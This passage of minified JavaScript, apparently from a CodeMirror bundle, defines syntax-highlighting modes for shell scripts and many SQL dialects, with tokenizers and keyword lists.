l.tokens.unshift(r(e,t)),o(a,l);if(!c&&/['"]/.test(s)&&!/['"]/.test(e)){l.tokens.unshift(i(s,"string")),a.backUp(1);break}c=!c&&"\\"===s}return t}}function i(e,t){return function(n,i){return i.tokens[0]=r(e,t),n.next(),o(n,i)}}function o(e,r){return(r.tokens[0]||t)(e,r)}var a={},l=["true","false"],s="if then do else elif while until for in esac fi fin fil done exit set unset export function".split(" "),c="ab awk bash beep cat cc cd chown chmod chroot clear cp curl cut diff echo find gawk gcc get git grep hg kill killall ln ls make mkdir openssl mv nc nl node npm ping ps restart rm rmdir sed service sh shopt shred source sort sleep ssh start stop su sudo svn tee telnet top touch vi vim wall wc wget who write yes zsh".split(" ");n.registerHelper("hintWords","shell",l.concat(s,c)),e("atom",l),e("keyword",s),e("builtin",c);var u=function(e,t){1<t.tokens.length&&e.eat("$");var n=e.next();return/['"({]/.test(n)?(t.tokens[0]=r(n,"("==n?"quote":"{"==n?"def":"string"),o(e,t)):(/\d/.test(n)||e.eatWhile(/\w/),t.tokens.shift(),"def")};return{startState:function(){return{tokens:[]}},token:function(e,t){return o(e,t)},closeBrackets:"()[]{}''\"\"``",lineComment:"#",fold:"brace"}})),n.defineMIME("text/x-sh","shell"),n.defineMIME("application/x-sh","shell")},750:(e,t,r)=>{!function(e){function t(e){for(var t;null!=(t=e.next());)if("`"==t&&!e.eat("`"))return"variable-2";return e.backUp(e.current().length-1),e.eatWhile(/\w/)?"variable-2":null}function r(e){return e.eat("@")&&(e.match("session."),e.match("local."),e.match("global.")),e.eat("'")?(e.match(/^.*'/),"variable-2"):e.eat('"')?(e.match(/^.*"/),"variable-2"):e.eat("`")?(e.match(/^.*`/),"variable-2"):e.match(/^[0-9a-zA-Z$\._]+/)?"variable-2":null}function n(e){return e.eat("N")?"atom":e.match(/^[a-zA-Z.#!?]/)?"variable-2":null}function i(e){var t={};e=e.split(" ");for(var r=0;r<e.length;++r)t[e[r]]=!0;return t}e.defineMode("sql",(function(t,r){function n(e,t){var r=e.next();if(g[r]){var n=g[r](e,t);if(!1!==n)return n}return m.hexNumber&&("0"==r&&e.match(/^[xX][0-9a-fA-F]+/)||("x"==r||"X"==r)&&e.match(/^'[0-9a-fA-F]*'/))||m.binaryNumber&&(("b"==r||"B"==r)&&e.match(/^'[01]*'/)||"0"==r&&e.match(/^b[01]+/))?"number":47<r.charCodeAt(0)&&58>r.charCodeAt(0)?(e.match(/^[0-9]*(\.[0-9]+)?([eE][-+]?[0-9]+)?/),m.decimallessFloat&&e.match(/^\.(?!\.)/),"number"):"?"==r&&(e.eatSpace()||e.eol()||e.eat(";"))?"variable-3":"'"==r||'"'==r&&m.doubleQuote?(t.tokenize=l(r),t.tokenize(e,t)):!(m.nCharCast&&("n"==r||"N"==r)||m.charsetCast&&"_"==r&&e.match(/[a-z][a-z0-9]*/i))||"'"!=e.peek()&&'"'!=e.peek()?m.escapeConstant&&("e"==r||"E"==r)&&("'"==e.peek()||'"'==e.peek()&&m.doubleQuote)?(t.tokenize=function(e,t){return(t.tokenize=l(e.next(),!0))(e,t)},"keyword"):m.commentSlashSlash&&"/"==r&&e.eat("/")||m.commentHash&&"#"==r||"-"==r&&e.eat("-")&&(!m.commentSpaceRequired||e.eat(" "))?(e.skipToEnd(),"comment"):"/"==r&&e.eat("*")?(t.tokenize=s(1),t.tokenize(e,t)):"."!=r?h.test(r)?(e.eatWhile(h),"operator"):v.test(r)?"bracket":b.test(r)?(e.eatWhile(b),"punctuation"):"{"==r&&(e.match(/^( )*(d|D|t|T|ts|TS)( )*'[^']*'( )*}/)||e.match(/^( )*(d|D|t|T|ts|TS)( )*"[^"]*"( )*}/))?"number":(e.eatWhile(/^[_\w\d]/),t=e.current().toLowerCase(),y.hasOwnProperty(t)&&(e.match(/^( )+'[^']*'/)||e.match(/^( )+"[^"]*"/))?"number":d.hasOwnProperty(t)?"atom":p.hasOwnProperty(t)?"type":f.hasOwnProperty(t)?"keyword":u.hasOwnProperty(t)?"builtin":null):m.zerolessFloat&&e.match(/^(?:\d+(?:e[+-]?\d+)?)/i)?"number":e.match(/^\.+/)?null:m.ODBCdotTable&&e.match(/^[\w\d_$#]+/)?"variable-2":void 0:"keyword"}function l(e,t){return function(r,i){for(var o,a=!1;null!=(o=r.next());){if(o==e&&!a){i.tokenize=n;break}a=(_||t)&&!a&&"\\"==o}return"string"}}function s(e){return function(t,r){var i=t.match(/^.*?(\/\*|\*\/)/);return i?r.tokenize="/*"==i[1]?s(e+1):1<e?s(e-1):n:t.skipToEnd(),"comment"}}function c(e,t,r){t.context={prev:t.context,indent:e.indentation(),col:e.column(),type:r}}var u=r.client||{},d=r.atoms||{false:!0,true:!0,null:!0},p=r.builtin||i(a),f=r.keywords||i(o),h=r.operatorChars||/^[*+\-%<>!=&|~^\/]/,m=r.support||{},g=r.hooks||{},y=r.dateSQL||{date:!0,time:!0,timestamp:!0},_=!1!==r.backslashStringEscapes,v=r.brackets||/^[\{}\(\)\[\]]/,b=r.punctuation||/^[;.,:]/;return{startState:function(){return{tokenize:n,context:null}},token:function(e,t){if(e.sol()&&t.context&&null==t.context.align&&(t.context.align=!1),t.tokenize==n&&e.eatSpace())return null;var r=t.tokenize(e,t);if("comment"==r)return r;t.context&&null==t.context.align&&(t.context.align=!0);var i=e.current();return"("==i?c(e,t,")"):"["==i?c(e,t,"]"):t.context&&t.context.type==i&&(t.indent=t.context.indent,t.context=t.context.prev),r},indent:function(r,n){return(r=r.context)?(n=n.charAt(0)==r.type,r.align?r.col+(n?0:1):r.indent+(n?0:t.indentUnit)):e.Pass},blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:m.commentSlashSlash?"//":m.commentHash?"#":"--",closeBrackets:"()[]{}''\"\"``"}}));var o="alter and as asc between by count create delete desc distinct drop from group having in insert into is join like not on or order select set table union update values where limit ",a="bool boolean bit blob enum long longblob longtext medium mediumblob mediumint mediumtext time timestamp tinyblob tinyint tinytext text bigint int int1 int2 int3 int4 int8 integer float float4 float8 double char varbinary varchar varcharacter precision real date datetime year unsigned signed decimal numeric";e.defineMIME("text/x-sql",{name:"sql",keywords:i(o+"begin"),builtin:i(a),atoms:i("false true null unknown"),dateSQL:i("date time timestamp"),support:i("ODBCdotTable doubleQuote binaryNumber hexNumber")}),e.defineMIME("text/x-mssql",{name:"sql",client:i("$partition binary_checksum checksum connectionproperty context_info current_request_id error_line error_message error_number error_procedure error_severity error_state formatmessage get_filestream_transaction_context getansinull host_id host_name isnull isnumeric min_active_rowversion newid newsequentialid rowcount_big xact_state object_id"),keywords:i(o+"begin trigger proc view index for add constraint key primary foreign collate clustered nonclustered declare exec go if use index holdlock nolock nowait paglock readcommitted readcommittedlock readpast readuncommitted repeatableread rowlock serializable snapshot tablock tablockx updlock with"),builtin:i("bigint numeric bit smallint decimal smallmoney int tinyint money float real char varchar text nchar nvarchar ntext binary varbinary image cursor timestamp hierarchyid uniqueidentifier sql_variant xml table "),atoms:i("is not null like and or in left right between inner outer join all any some cross unpivot pivot exists"),operatorChars:/^[*+\-%<>!=^&|\/]/,brackets:/^[\{}\(\)]/,punctuation:/^[;.,:/]/,backslashStringEscapes:!1,dateSQL:i("date datetimeoffset datetime2 smalldatetime datetime time"),hooks:{"@":r}}),e.defineMIME("text/x-mysql",{name:"sql",client:i("charset clear connect edit ego exit go help nopager notee nowarning pager print prompt quit rehash source status system tee"),keywords:i(o+"accessible action add after algorithm all analyze asensitive at authors auto_increment autocommit avg avg_row_length before binary binlog both btree cache call cascade cascaded case catalog_name chain change changed character check checkpoint checksum class_origin client_statistics close coalesce code collate collation collations column columns comment commit committed completion concurrent condition connection consistent constraint contains continue contributors convert cross current current_date current_time current_timestamp current_user cursor data database databases day_hour day_microsecond day_minute day_second deallocate dec declare default delay_key_write delayed delimiter des_key_file describe deterministic dev_pop dev_samp deviance diagnostics directory disable discard distinctrow div dual dumpfile each elseif enable enclosed end ends engine engines enum errors escape escaped even event events every execute exists exit explain extended fast fetch field fields first flush for force foreign found_rows full fulltext function general get global grant grants group group_concat handler hash help high_priority hosts hour_microsecond hour_minute hour_second if ignore ignore_server_ids import index index_statistics infile inner innodb inout insensitive insert_method install interval invoker isolation iterate key keys kill language last leading leave left level limit linear lines list load local localtime localtimestamp lock logs low_priority master master_heartbeat_period master_ssl_verify_server_cert masters match max max_rows maxvalue message_text middleint migrate min min_rows minute_microsecond minute_second mod mode modifies modify mutex mysql_errno natural next no no_write_to_binlog offline offset one online open optimize option optionally out outer outfile pack_keys parser partition partitions password phase plugin plugins prepare preserve prev primary privileges procedure processlist profile profiles purge query quick range read read_write reads real rebuild recover references regexp relaylog release remove rename reorganize repair repeatable replace require resignal restrict resume return returns revoke right rlike rollback rollup row row_format rtree savepoint schedule schema schema_name schemas second_microsecond security sensitive separator serializable server session share show signal slave slow smallint snapshot soname spatial specific sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_no_cache sql_small_result sqlexception sqlstate sqlwarning ssl start starting starts status std stddev stddev_pop stddev_samp storage straight_join subclass_origin sum suspend table_name table_statistics tables tablespace temporary terminated to trailing transaction trigger triggers truncate uncommitted undo uninstall unique unlock upgrade usage use use_frm user user_resources user_statistics using utc_date utc_time utc_timestamp value variables varying view views warnings when while with work write xa xor year_month zerofill begin do then else loop repeat"),builtin:i("bool boolean bit blob decimal double float long longblob longtext medium mediumblob mediumint mediumtext time timestamp tinyblob tinyint tinytext text bigint int int1 int2 int3 int4 int8 integer float float4 float8 double char varbinary varchar varcharacter precision date datetime year unsigned signed numeric"),atoms:i("false true null unknown"),operatorChars:/^[*+\-%<>!=&|^]/,dateSQL:i("date time timestamp"),support:i("ODBCdotTable decimallessFloat zerolessFloat binaryNumber hexNumber doubleQuote nCharCast charsetCast commentHash commentSpaceRequired"),hooks:{"@":r,"`":t,"\\":n}}),e.defineMIME("text/x-mariadb",{name:"sql",client:i("charset clear connect edit ego exit go help nopager notee nowarning pager print prompt quit rehash source status system tee"),keywords:i(o+"accessible action add after algorithm all always analyze asensitive at authors auto_increment autocommit avg avg_row_length before binary binlog both btree cache call cascade cascaded case catalog_name chain change changed character check checkpoint checksum class_origin client_statistics close coalesce code collate collation collations column columns comment commit committed completion concurrent condition connection consistent constraint contains continue contributors convert cross current current_date current_time current_timestamp current_user cursor data database databases day_hour day_microsecond day_minute day_second deallocate dec declare default delay_key_write delayed delimiter des_key_file describe deterministic dev_pop dev_samp deviance diagnostics directory disable discard distinctrow div dual dumpfile each elseif enable enclosed end ends engine engines enum errors escape escaped even event events every execute exists exit explain extended fast fetch field fields first flush for force foreign found_rows full fulltext function general generated get global grant grants group group_concat handler hard hash help high_priority hosts hour_microsecond hour_minute hour_second if ignore ignore_server_ids import index index_statistics infile inner innodb inout insensitive insert_method install interval invoker isolation iterate key keys kill language last leading leave left level limit linear lines list load local localtime localtimestamp lock logs low_priority master master_heartbeat_period master_ssl_verify_server_cert masters match max max_rows maxvalue message_text middleint migrate min min_rows minute_microsecond minute_second mod mode modifies modify mutex mysql_errno natural next no no_write_to_binlog offline offset one online open optimize option optionally out outer outfile pack_keys parser partition partitions password persistent phase plugin plugins prepare preserve prev primary privileges procedure processlist profile profiles purge query quick range read read_write reads real rebuild recover references regexp relaylog release remove rename reorganize repair repeatable replace require resignal restrict resume return returns revoke right rlike rollback rollup row row_format rtree savepoint schedule schema schema_name schemas second_microsecond security sensitive separator serializable server session share show shutdown signal slave slow smallint snapshot soft soname spatial specific sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_no_cache sql_small_result sqlexception sqlstate sqlwarning ssl start starting starts status std stddev stddev_pop stddev_samp storage straight_join subclass_origin sum suspend table_name table_statistics tables tablespace temporary terminated to trailing transaction trigger triggers truncate uncommitted undo uninstall unique unlock upgrade usage use use_frm user user_resources user_statistics using utc_date utc_time utc_timestamp value variables varying view views virtual warnings when while with work write xa xor year_month zerofill begin do then else loop repeat"),builtin:i("bool boolean bit blob decimal double float long longblob longtext medium mediumblob mediumint mediumtext time timestamp tinyblob tinyint tinytext text bigint int int1 int2 int3 int4 int8 integer float float4 float8 double char varbinary varchar varcharacter precision date datetime year unsigned signed numeric"),atoms:i("false true null unknown"),operatorChars:/^[*+\-%<>!=&|^]/,dateSQL:i("date time timestamp"),support:i("ODBCdotTable decimallessFloat zerolessFloat binaryNumber hexNumber doubleQuote nCharCast charsetCast commentHash commentSpaceRequired"),hooks:{"@":r,"`":t,"\\":n}}),e.defineMIME("text/x-sqlite",{name:"sql",client:i("auth backup bail binary changes check clone databases dbinfo dump echo eqp exit explain fullschema headers help import imposter indexes iotrace limit lint load log mode nullvalue once open output print prompt quit read restore save scanstats schema separator session shell show stats system tables testcase timeout timer trace vfsinfo vfslist vfsname width"),keywords:i(o+"abort action add after all analyze attach autoincrement before begin cascade case cast check collate column commit conflict constraint cross current_date current_time current_timestamp database default deferrable deferred detach each else end escape except exclusive exists explain fail for foreign full glob if ignore immediate index indexed initially inner instead intersect isnull key left limit match natural no notnull null of offset outer plan pragma primary query raise recursive references regexp reindex release rename replace restrict right rollback row savepoint temp temporary then to transaction trigger unique using vacuum view virtual when with without"),builtin:i("bool boolean bit blob decimal double float long longblob longtext medium mediumblob mediumint mediumtext time timestamp tinyblob tinyint tinytext text clob bigint int int2 int8 integer float double char varchar date datetime year unsigned signed numeric real"),atoms:i("null current_date current_time current_timestamp"),operatorChars:/^[*+\-%<>!=&|/~]/,dateSQL:i("date time timestamp datetime"),support:i("decimallessFloat zerolessFloat"),identifierQuote:'"',hooks:{"@":r,":":r,"?":r,$:r,'"':function(e){for(var t;null!=(t=e.next());)if('"'==t&&!e.eat('"'))return"variable-2";return e.backUp(e.current().length-1),e.eatWhile(/\w/)?"variable-2":null},"`":t}}),e.defineMIME("text/x-cassandra",{name:"sql",client:{},keywords:i("add all allow alter and any apply as asc authorize batch begin by clustering columnfamily compact consistency count create custom delete desc distinct drop each_quorum exists filtering from grant if in index insert into key keyspace keyspaces level limit local_one local_quorum modify nan norecursive nosuperuser not of on one order password permission permissions primary quorum rename revoke schema select set storage superuser table three to token truncate ttl two type unlogged update use user users using values where with writetime"),builtin:i("ascii bigint blob boolean counter decimal double float frozen inet int list map static text timestamp timeuuid tuple uuid varchar varint"),atoms:i("false true infinity NaN"),operatorChars:/^[<>=]/,dateSQL:{},support:i("commentSlashSlash decimallessFloat"),hooks:{}}),e.defineMIME("text/x-plsql",{name:"sql",client:i("appinfo arraysize autocommit autoprint autorecovery autotrace blockterminator break btitle cmdsep colsep compatibility compute concat copycommit copytypecheck define describe echo editfile embedded escape exec execute feedback flagger flush heading headsep instance linesize lno loboffset logsource long longchunksize markup native newpage numformat numwidth pagesize pause pno recsep recsepchar release repfooter repheader serveroutput shiftinout show showmode size spool sqlblanklines sqlcase sqlcode sqlcontinue sqlnumber sqlpluscompatibility sqlprefix sqlprompt sqlterminator suffix tab term termout time timing trimout trimspool ttitle underline verify version wrap"),keywords:i("abort accept access add all alter and any array arraylen as asc assert assign at attributes audit authorization avg base_table begin between binary_integer body boolean by case cast char char_base check close cluster clusters colauth column comment commit compress connect connected constant constraint crash create current currval cursor data_base database date dba deallocate debugoff debugon decimal declare default definition delay delete desc digits dispose distinct do drop else elseif elsif enable end entry escape exception exception_init exchange exclusive exists exit external fast fetch file for force form from function generic goto grant group having identified if immediate in increment index indexes indicator initial initrans insert interface intersect into is key level library like limited local lock log logging long loop master maxextents maxtrans member minextents minus mislabel mode modify multiset new next no noaudit nocompress nologging noparallel not nowait number_base object of off offline on online only open option or order out package parallel partition pctfree pctincrease pctused pls_integer positive positiven pragma primary prior private privileges procedure public raise range raw read rebuild record ref references refresh release rename replace resource restrict return returning returns reverse revoke rollback row rowid rowlabel rownum rows run savepoint schema segment select separate session set share snapshot some space split sql start statement storage subtype successful synonym tabauth table tables tablespace task terminate then to trigger truncate type union unique unlimited unrecoverable unusable update use using validate value values variable view views when whenever where while with work"),builtin:i("abs acos add_months ascii asin atan atan2 average bfile bfilename bigserial bit blob ceil character chartorowid chr clob concat convert cos cosh count dec decode deref dual dump dup_val_on_index empty error exp false float floor found glb greatest hextoraw initcap instr instrb int integer isopen last_day least length lengthb ln lower lpad ltrim lub make_ref max min mlslabel mod months_between natural naturaln nchar nclob new_time next_day nextval nls_charset_decl_len nls_charset_id nls_charset_name nls_initcap nls_lower nls_sort nls_upper nlssort no_data_found notfound null number numeric nvarchar2 nvl others power rawtohex real reftohex round rowcount rowidtochar rowtype rpad rtrim serial sign signtype sin sinh smallint soundex sqlcode sqlerrm sqrt stddev string substr substrb sum sysdate tan tanh to_char text to_date to_label to_multi_byte to_number to_single_byte translate true trunc uid unlogged upper user userenv varchar varchar2 variance varying vsize xml"),operatorChars:/^[*\/+\-%<>!=~]/,dateSQL:i("date time timestamp"),support:i("doubleQuote nCharCast zerolessFloat binaryNumber hexNumber")}),e.defineMIME("text/x-hive",{name:"sql",keywords:i("select alter $elem$ $key$ $value$ add after all analyze and archive as asc before between binary both bucket buckets by cascade case cast change cluster clustered clusterstatus collection column columns comment compute concatenate continue create cross cursor data database databases dbproperties deferred delete delimited desc describe directory disable distinct distribute drop else enable end escaped exclusive exists explain export extended external fetch fields fileformat first format formatted from full function functions grant group having hold_ddltime idxproperties if import in index indexes inpath inputdriver inputformat insert intersect into is items join keys lateral left like limit lines load local location lock locks mapjoin materialized minus msck no_drop nocompress not of offline on option or order out outer outputdriver outputformat overwrite partition partitioned partitions percent plus preserve procedure purge range rcfile read readonly reads rebuild recordreader recordwriter recover reduce regexp rename repair replace restrict revoke right rlike row schema schemas semi sequencefile serde serdeproperties set shared show show_database sort sorted ssl statistics stored streamtable table tables tablesample tblproperties temporary terminated textfile then tmp to touch transform trigger unarchive undo union uniquejoin unlock update use using utc utc_tmestamp view when where while with admin authorization char compact compactions conf cube current current_date current_timestamp day decimal defined dependency directories elem_type exchange file following for grouping hour ignore inner interval jar less logical macro minute month more none noscan over owner partialscan preceding pretty principals protection reload rewrite role roles rollup rows second server sets skewed transactions truncate unbounded unset uri user values window year"),builtin:i("bool boolean long timestamp tinyint smallint bigint int float double date datetime unsigned string array struct map uniontype key_type utctimestamp value_type varchar"),atoms:i("false true null unknown"),operatorChars:/^[*+\-%<>!=]/,dateSQL:i("date timestamp"),support:i("ODBCdotTable doubleQuote binaryNumber hexNumber")}),e.defineMIME("text/x-pgsql",{name:"sql",client:i("source"),keywords:i(o+"a abort abs absent absolute access according action ada add admin after aggregate alias all allocate also alter always analyse analyze and any are array array_agg array_max_cardinality as asc asensitive assert assertion assignment asymmetric at atomic attach attribute attributes authorization avg backward base64 before begin begin_frame begin_partition bernoulli between bigint binary bit bit_length blob blocked bom boolean both breadth by c cache call called cardinality cascade cascaded case cast catalog catalog_name ceil ceiling chain char char_length character character_length character_set_catalog character_set_name character_set_schema characteristics characters check checkpoint class class_origin clob close cluster coalesce cobol collate collation collation_catalog collation_name collation_schema collect column column_name columns command_function command_function_code comment comments commit committed concurrently condition condition_number configuration conflict connect connection connection_name constant constraint constraint_catalog constraint_name constraint_schema constraints constructor contains content continue control conversion convert copy corr corresponding cost count covar_pop covar_samp create cross csv cube cume_dist current current_catalog current_date current_default_transform_group current_path current_role current_row current_schema current_time current_timestamp current_transform_group_for_type current_user cursor cursor_name cycle data database datalink datatype date datetime_interval_code datetime_interval_precision day db deallocate debug dec decimal declare default defaults deferrable deferred defined definer degree delete delimiter delimiters dense_rank depends depth deref derived desc describe descriptor detach detail deterministic diagnostics dictionary disable discard disconnect dispatch distinct dlnewcopy dlpreviouscopy dlurlcomplete dlurlcompleteonly dlurlcompletewrite dlurlpath dlurlpathonly dlurlpathwrite dlurlscheme dlurlserver dlvalue do document domain double drop dump dynamic dynamic_function dynamic_function_code each element else elseif elsif empty enable encoding encrypted end end_frame end_partition endexec enforced enum equals errcode error escape event every except exception exclude excluding exclusive exec execute exists exit exp explain expression extension external extract false family fetch file filter final first first_value flag float floor following for force foreach foreign fortran forward found frame_row free freeze from fs full function functions fusion g general generated get global go goto grant granted greatest group grouping groups handler having header hex hierarchy hint hold hour id identity if ignore ilike immediate immediately immutable implementation implicit import in include including increment indent index indexes indicator info inherit inherits initially inline inner inout input insensitive insert instance instantiable instead int integer integrity intersect intersection interval into invoker is isnull isolation join k key key_member key_type label lag language large last last_value lateral lead leading leakproof least left length level library like like_regex limit link listen ln load local localtime localtimestamp location locator lock locked log logged loop lower m map mapping match matched materialized max max_cardinality maxvalue member merge message message_length message_octet_length message_text method min minute minvalue mod mode modifies module month more move multiset mumps name names namespace national natural nchar nclob nesting new next nfc nfd nfkc nfkd nil no none normalize normalized not nothing notice notify notnull nowait nth_value ntile null nullable nullif nulls number numeric object occurrences_regex octet_length octets of off offset oids old on only open operator option options or order ordering ordinality others out outer output over overlaps overlay overriding owned owner p pad parallel parameter parameter_mode parameter_name parameter_ordinal_position parameter_specific_catalog parameter_specific_name parameter_specific_schema parser partial partition pascal passing passthrough password path percent percent_rank percentile_cont percentile_disc perform period permission pg_context pg_datatype_name pg_exception_context pg_exception_detail pg_exception_hint placing plans pli policy portion position position_regex power precedes preceding precision prepare prepared preserve primary print_strict_params prior privileges procedural procedure procedures program public publication query quote raise range rank read reads real reassign recheck recovery recursive ref references referencing refresh regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy regr_syy reindex relative release rename repeatable replace replica requiring reset respect restart restore restrict result result_oid return returned_cardinality returned_length returned_octet_length returned_sqlstate returning returns reverse revoke right role rollback rollup routine routine_catalog routine_name routine_schema routines row row_count row_number rows rowtype rule savepoint scale schema schema_name schemas scope scope_catalog scope_name scope_schema scroll search second section security select selective self sensitive sequence sequences serializable server server_name session session_user set setof sets share show similar simple size skip slice smallint snapshot some source space specific specific_name specifictype sql sqlcode sqlerror sqlexception sqlstate sqlwarning sqrt stable stacked standalone start state statement static statistics stddev_pop stddev_samp stdin stdout storage strict strip structure style subclass_origin submultiset subscription substring substring_regex succeeds sum symmetric sysid system system_time system_user t table table_name tables tablesample tablespace temp template temporary text then ties time timestamp timezone_hour timezone_minute to token top_level_count trailing transaction transaction_active transactions_committed transactions_rolled_back transform transforms translate translate_regex translation treat trigger trigger_catalog trigger_name trigger_schema trim trim_array true truncate trusted type types uescape unbounded uncommitted under unencrypted union unique unknown unlink unlisten unlogged unnamed unnest until untyped update upper uri usage use_column use_variable user user_defined_type_catalog user_defined_type_code user_defined_type_name user_defined_type_schema using vacuum valid validate validator value value_of values var_pop var_samp varbinary varchar variable_conflict variadic varying verbose version versioning view views volatile warning when whenever where while whitespace width_bucket window with within without work wrapper write xml xmlagg xmlattributes xmlbinary xmlcast xmlcomment xmlconcat xmldeclaration xmldocument xmlelement xmlexists xmlforest xmliterate xmlnamespaces xmlparse xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltext xmlvalidate year yes zone"),builtin:i("bigint int8 bigserial serial8 bit varying varbit boolean bool box bytea character char varchar cidr circle date double precision float8 inet integer int int4 interval json jsonb line lseg macaddr macaddr8 money numeric decimal path pg_lsn point polygon real float4 smallint int2 smallserial serial2 serial serial4 text time without zone with timetz timestamp timestamptz tsquery tsvector txid_snapshot uuid xml"),atoms:i("false true null unknown"),operatorChars:/^[*\/+\-%<>!=&|^\/#@?~]/,backslashStringEscapes:!1,dateSQL:i("date time timestamp"),support:i("ODBCdotTable decimallessFloat zerolessFloat binaryNumber hexNumber nCharCast charsetCast escapeConstant")}),e.defineMIME("text/x-gql",{name:"sql",keywords:i("ancestor and asc by contains desc descendant distinct from group has in is limit offset on order select superset where"),atoms:i("false true"),builtin:i("blob datetime first key __key__ string integer double boolean null"),operatorChars:/^[*+\-%<>!=]/}),e.defineMIME("text/x-gpsql",{name:"sql",client:i("source"),keywords:i("abort absolute access action active add admin after aggregate all also alter always analyse analyze and any array as asc assertion assignment asymmetric at authorization backward before begin between bigint binary bit boolean both by cache called cascade cascaded case cast chain char character characteristics check checkpoint class close cluster coalesce codegen collate column comment commit committed concurrency concurrently configuration connection constraint constraints contains content continue conversion copy cost cpu_rate_limit create createdb createexttable createrole createuser cross csv cube current current_catalog current_date current_role current_schema current_time current_timestamp current_user cursor cycle data database day deallocate dec decimal declare decode default defaults deferrable deferred definer delete delimiter delimiters deny desc dictionary disable discard distinct distributed do document domain double drop dxl each else enable encoding encrypted end enum errors escape every except exchange exclude excluding exclusive execute exists explain extension external extract false family fetch fields filespace fill filter first float following for force foreign format forward freeze from full function global grant granted greatest group group_id grouping handler hash having header hold host hour identity if ignore ilike immediate immutable implicit in including inclusive increment index indexes inherit inherits initially inline inner inout input insensitive insert instead int integer intersect interval into invoker is isnull isolation join key language large last leading least left level like limit list listen load local localtime localtimestamp location lock log login mapping master match maxvalue median merge minute minvalue missing mode modifies modify month move name names national natural nchar new newline next no nocreatedb nocreateexttable nocreaterole nocreateuser noinherit nologin none noovercommit nosuperuser not nothing notify notnull nowait null nullif nulls numeric object of off offset oids old on only operator option options or order ordered others out outer over overcommit overlaps overlay owned owner parser partial partition partitions passing password percent percentile_cont percentile_disc placing plans position preceding precision prepare prepared preserve primary prior privileges procedural procedure protocol queue quote randomly range read readable reads real reassign recheck recursive ref references reindex reject relative release rename repeatable replace replica reset resource restart restrict returning returns revoke right role rollback rollup rootpartition row rows rule savepoint scatter schema scroll search second security segment select sequence serializable session session_user set setof sets share show similar simple smallint some split sql stable standalone start statement statistics stdin stdout storage strict strip subpartition subpartitions substring superuser symmetric sysid system table tablespace temp template temporary text then threshold ties time timestamp to trailing transaction treat trigger trim true truncate trusted type unbounded uncommitted unencrypted union unique unknown unlisten until update user using vacuum valid validation validator value values varchar variadic varying verbose version view volatile web when where whitespace window with within without work writable write xml xmlattributes xmlconcat xmlelement xmlexists xmlforest xmlparse xmlpi xmlroot xmlserialize year yes zone"),builtin:i("bigint int8 bigserial serial8 bit varying varbit boolean bool box bytea character char varchar cidr circle date double precision float float8 inet integer int int4 interval json jsonb line lseg macaddr macaddr8 money numeric decimal path pg_lsn point polygon real float4 smallint int2 smallserial serial2 serial serial4 text time without zone with timetz timestamp timestamptz tsquery tsvector txid_snapshot uuid xml"),atoms:i("false true null unknown"),operatorChars:/^[*+\-%<>!=&|^\/#@?~]/,dateSQL:i("date time timestamp"),support:i("ODBCdotTable decimallessFloat zerolessFloat binaryNumber hexNumber nCharCast charsetCast")}),e.defineMIME("text/x-sparksql",{name:"sql",keywords:i("add after all alter analyze and anti archive array as asc at between bucket buckets by cache cascade case cast change clear cluster clustered codegen collection column columns comment commit compact compactions compute concatenate cost create cross cube current current_date current_timestamp database databases data dbproperties defined delete delimited deny desc describe dfs directories distinct distribute drop else end escaped except exchange exists explain export extended external false fields fileformat first following for format formatted from full function functions global grant group grouping having if ignore import in index indexes inner inpath inputformat insert intersect interval into is items join keys last lateral lazy left like limit lines list load local location lock locks logical macro map minus msck natural no not null nulls of on optimize option options or order out outer outputformat over overwrite partition partitioned partitions percent preceding principals purge range recordreader recordwriter recover reduce refresh regexp rename repair replace reset restrict revoke right rlike role roles rollback rollup row rows schema schemas select semi separated serde serdeproperties set sets show skewed sort sorted start statistics stored stratify struct table tables tablesample tblproperties temp temporary terminated then to touch transaction transactions transform true truncate unarchive unbounded uncache union unlock unset use using values view when where window with"),builtin:i("abs acos acosh add_months aggregate and any approx_count_distinct approx_percentile array array_contains array_distinct array_except array_intersect array_join array_max array_min array_position array_remove array_repeat array_sort array_union arrays_overlap arrays_zip ascii asin asinh assert_true atan atan2 atanh avg base64 between bigint bin binary bit_and bit_count bit_get bit_length bit_or bit_xor bool_and bool_or boolean bround btrim cardinality case cast cbrt ceil ceiling char char_length character_length chr coalesce collect_list collect_set concat concat_ws conv corr cos cosh cot count count_if count_min_sketch covar_pop covar_samp crc32 cume_dist current_catalog current_database current_date current_timestamp current_timezone current_user date date_add date_format date_from_unix_date date_part date_sub date_trunc datediff day dayofmonth dayofweek dayofyear decimal decode degrees delimited dense_rank div double e element_at elt encode every exists exp explode explode_outer expm1 extract factorial filter find_in_set first first_value flatten float floor forall format_number format_string from_csv from_json from_unixtime from_utc_timestamp get_json_object getbit greatest grouping grouping_id hash hex hour hypot if ifnull in initcap inline inline_outer input_file_block_length input_file_block_start input_file_name inputformat instr int isnan isnotnull isnull java_method json_array_length json_object_keys json_tuple kurtosis lag last last_day last_value lcase lead least left length levenshtein like ln locate log log10 log1p log2 lower lpad ltrim make_date make_dt_interval make_interval make_timestamp make_ym_interval map map_concat map_entries map_filter map_from_arrays map_from_entries map_keys map_values map_zip_with max max_by md5 mean min min_by minute mod monotonically_increasing_id month months_between named_struct nanvl negative next_day not now nth_value ntile nullif nvl nvl2 octet_length or outputformat overlay parse_url percent_rank percentile percentile_approx pi pmod posexplode posexplode_outer position positive pow power printf quarter radians raise_error rand randn random rank rcfile reflect regexp regexp_extract regexp_extract_all regexp_like regexp_replace repeat replace reverse right rint rlike round row_number rpad rtrim schema_of_csv schema_of_json second sentences sequence sequencefile serde session_window sha sha1 sha2 shiftleft shiftright shiftrightunsigned shuffle sign signum sin sinh size skewness slice smallint some sort_array soundex space spark_partition_id split sqrt stack std stddev stddev_pop stddev_samp str_to_map string struct substr substring substring_index sum tan tanh textfile timestamp timestamp_micros timestamp_millis timestamp_seconds tinyint to_csv to_date to_json to_timestamp to_unix_timestamp to_utc_timestamp transform transform_keys transform_values translate trim trunc try_add try_divide typeof ucase unbase64 unhex uniontype unix_date unix_micros unix_millis unix_seconds unix_timestamp upper uuid var_pop var_samp variance version weekday weekofyear when width_bucket window xpath xpath_boolean xpath_double xpath_float xpath_int xpath_long xpath_number xpath_short xpath_string xxhash64 year zip_with"),atoms:i("false true null"),operatorChars:/^[*\/+\-%<>!=~&|^]/,dateSQL:i("date time 